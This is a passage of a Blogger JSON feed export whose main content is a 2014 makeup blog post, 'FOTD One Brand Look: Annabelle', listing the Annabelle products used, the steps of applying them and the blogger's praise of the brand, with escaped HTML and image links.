\/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-UgTXdmHyxTU%2FVCI88KAS9JI%2FAAAAAAAAOjM%2FfXWfY9DmlcM%2Fs1600%2FIMG_0225.JPG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ6RDvhzOstznGUOTnEJW808MWumkhRNb0UcAObwghYwBNhUILrn7u0T85ENYnAvihplsKdTr6bxBGU9rd7aBvxkztoIfc8Wt3VELZ8AATki8rdGFPEvgmIDAiZ5-ZUgkTyVY-58aKAtt\/s1600\/IMG_0225.JPG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_qzUmLsHuY0%2FVCI88HyRt-I%2FAAAAAAAAOjQ%2FkKJZXCRV1zM%2Fs1600%2FIMG_0215.JPG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsflZ3iZE_Yl7WbvbyktB6iJ00E-vFJaTlPnIT4OM6s-I39UXtnv-nwPCjdL8gjK4zkeuDDFe2jyjijo3LUYnytOQcPmQERaVY8GZ_JqqGirLKI5BJzpISXLEQrI_2ZEPmCmm33GwzDdWB\/s1600\/IMG_0215.JPG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-cerLBz4GnUw%2FVCJH1IlxvpI%2FAAAAAAAAOj8%2FP7768_yYL_I%2Fs1600%2Fpulpfictionurbandecay.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNuh3LnHfknw7zWxQsNNXS8TZ4oJpK1Cwzd_FQmfezcDUoCZ-R-xbH4cluALsL1DrzkJkVpORy9tauRv-1iQzafykxfP4j2wIbHVwKLQtGRu_1-4SZB-ZgvAK7E6sTUkaGdh32lRZir71j\/s1600\/pulpfictionurbandecay.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7872681747933210590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7872681747933210590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2014\/09\/urban-decay-pulp-fiction-palette-and.html","title":"Urban Decay Pulp Fiction Palette and Lipstick - Swatches + Looks"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNuh3LnHfknw7zWxQsNNXS8TZ4oJpK1Cwzd_FQmfezcDUoCZ-R-xbH4cluALsL1DrzkJkVpORy9tauRv-1iQzafykxfP4j2wIbHVwKLQtGRu_1-4SZB-ZgvAK7E6sTUkaGdh32lRZir71j\/s72-c\/pulpfictionurbandecay.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-594438351565047134"},"published":{"$t":"2014-08-31T21:33:00.000-07:00"},"updated":{"$t":"2014-08-31T21:33:03.305-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"all one brand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"annabelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instaglam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pink-a-boo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin true"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twistup"}],"title":{"type":"text","$t":"FOTD One Brand Look: Annabelle"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ-xu8GItD4jixADFO8ylTVMkSTVIOIvNYd-zoIFoU9ZmzWAiZaZsFWW9n3KVlYbU6LSdnPECExfvLyu7dCSWmAYXH3yEtlpMQE3EdGY0418LYm_ixGclPvQE5zZtWiioh0MClrIqzbd7\/s1600\/IMG_0164.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ-xu8GItD4jixADFO8ylTVMkSTVIOIvNYd-zoIFoU9ZmzWAiZaZsFWW9n3KVlYbU6LSdnPECExfvLyu7dCSWmAYXH3yEtlpMQE3EdGY0418LYm_ixGclPvQE5zZtWiioh0MClrIqzbd7\/s1600\/IMG_0164.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSummer is wrapping up, but while it is still here I thought I would do a light makeup look with some pink and purple in it. If that wasn't enough, I'm only going to use one brand, one of the best, Annabelle to create it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69C5TbYGwyFomSB18ooMo7fas3qCY8KgcoFnCGjfM0zi81_FQvvYxQm-0yJPig1W_20zsqxbUqUY2KRYnDhpHK3XPpHhfkUSM08OWeNie-OzEI6zC_TvyXF2xSDioMoOfq2kCNdqRKPj3\/s1600\/IMG_0171.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh69C5TbYGwyFomSB18ooMo7fas3qCY8KgcoFnCGjfM0zi81_FQvvYxQm-0yJPig1W_20zsqxbUqUY2KRYnDhpHK3XPpHhfkUSM08OWeNie-OzEI6zC_TvyXF2xSDioMoOfq2kCNdqRKPj3\/s1600\/IMG_0171.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWhat I used:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFoundation: Skin True in Natural Ivory\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPowder: CC Colour Control Pressed Powder in Light\/Medium*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBronzer: Biggy Bronzer in Carabean Sun ( limited edition but the Zebra Bronzer is almost the exact same and just as big, plus it was recently voted the best bronzer in Canada under $21 by Elle Canada)*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBlush: Hazel\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEyeshadow: Quad Eyeshadow in Pink-A-Boo\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEyeliner: Kohl in Grapejuice\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWaterline Liner: Smoothie in Grapefull*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nTop Lash Mascara: Expandable*\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBottom Lash Mascara: InstaGlam in Psychedelic (purple mascara, woot woot)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLipstick: TwistUp in Fuchsianista\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEyebrows: InstaGlam Brow Design\u0026nbsp;+ Fix in Medium\/Dark\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBpKo-jHZ25HH3mo892ckBwDZRpvsaFB1smJgHEdKdw0bQ_ME9oOK6f7H7AjMbuqFz_CSwNhfB8oMB3NZFJe-uAfj-ptPiG2ROf6nSbXz6QAjxKTZtOfJLpJ0h5wwVUlPw7EinyNgavYT7\/s1600\/IMG_0161.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBpKo-jHZ25HH3mo892ckBwDZRpvsaFB1smJgHEdKdw0bQ_ME9oOK6f7H7AjMbuqFz_CSwNhfB8oMB3NZFJe-uAfj-ptPiG2ROf6nSbXz6QAjxKTZtOfJLpJ0h5wwVUlPw7EinyNgavYT7\/s1600\/IMG_0161.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV_5-shCJVImpsqDpzGBxhWrFmcHAlZeB-Nw3B_12h2083FyUeHVVx7Hyadzn2UT9TiA8vl0UnqQOUHqLKZWRbNH0VwQwcxpZKgkqbCQh2-z6mclllwkZlnm947TKItjmJrSodTae6oO9g\/s1600\/IMG_0154.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV_5-shCJVImpsqDpzGBxhWrFmcHAlZeB-Nw3B_12h2083FyUeHVVx7Hyadzn2UT9TiA8vl0UnqQOUHqLKZWRbNH0VwQwcxpZKgkqbCQh2-z6mclllwkZlnm947TKItjmJrSodTae6oO9g\/s1600\/IMG_0154.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;What I did:\u003Cbr \/\u003E\nI put on a base of the Skin True foundation and while it settled into my skin a bit I applied the eyeshadow quad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI put the lightest shade in my inner corners and below my brow bone. I followed with the next lightest shade all over my eye lid area . In my outer V area and my crease I ran a bit of the next shade along it and blended it out (this is the left bottom shade). I then lined my upper and lower eyelids with Grapejuice kohl liner and then smudged some of the darkest shade over that for a softened effect. I followed with some more of the second shade along my lower lash line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI used the Smoothie fat pencil in Grapeful in my lower waterline for a bigger pop of purple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally I used the brow marker and gel on my brows, Expandable mascara on my top lashes and Psychedelic \u0026nbsp;(purple ) mascara on my bottom lashes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI powdered met face all over with the CC powder, then bronzed and blushed. Then applied the Fuchsianista TwistUp.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M_j7eHpdYU2jQrRInPxZmYn3Y_f2iLEdaKvjxHYZWA4AmJNFhMWNUViGhUbbnwfz8dyytyUcvXmuqeUFna9ocn5jIfnkE1yqAwfdoN1TkNixA3XXf_D6BCsAUL-YARBStdrfiWTdB2V9\/s1600\/IMG_0158+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2M_j7eHpdYU2jQrRInPxZmYn3Y_f2iLEdaKvjxHYZWA4AmJNFhMWNUViGhUbbnwfz8dyytyUcvXmuqeUFna9ocn5jIfnkE1yqAwfdoN1TkNixA3XXf_D6BCsAUL-YARBStdrfiWTdB2V9\/s1600\/IMG_0158+2.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI truly love Annabelle, \u0026nbsp;way back in the summer of 1994, I was first allowed to wear \u0026nbsp;makeup, I often chose Annabelle liners for my lips and my eyes. I've been pretty darn loyal for the last 20 years and I have to say the brand keeps on impressing me. I am really in love with the Skin True foundation, it is so light but not greasy, gives me just enough coverage (and I didn't even use a concealer).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI love their new Quads, \u003Ca href=\"http:\/\/www.jillojello.com\/2013\/09\/fotd-all-annabelle.html\" target=\"_blank\"\u003EChai Chai Chai \u003C\/a\u003Emight be my favourite but that doesn't mean I don't adore this Pink-a-boo quad. It is just so blendable and the looks you can create with it are just so fun. The bright pink really makes it \u0026nbsp;a bold look.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\nFind Batting a Lash on:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/facebook.com\/battingalash\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EFacebook\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/instagram.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EInstagram\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/twitter.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003ETwitter\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/www.bloglovin.com\/blog\/3956842\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EBloglovin\u003C\/a\u003E\u0026nbsp;~\u0026nbsp;\u003Ca href=\"http:\/\/pinterest.com\/jilloliver\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Denotes this product was sent to me for consideration. All views are my own and honest.\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/594438351565047134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/594438351565047134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2014\/08\/fotd-one-brand-look-annabelle.html","title":"FOTD One Brand Look: Annabelle"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqJ-xu8GItD4jixADFO8ylTVMkSTVIOIvNYd-zoIFoU9ZmzWAiZaZsFWW9n3KVlYbU6LSdnPECExfvLyu7dCSWmAYXH3yEtlpMQE3EdGY0418LYm_ixGclPvQE5zZtWiioh0MClrIqzbd7\/s72-c\/IMG_0164.jpg","height":"72","width":"72"}}]}});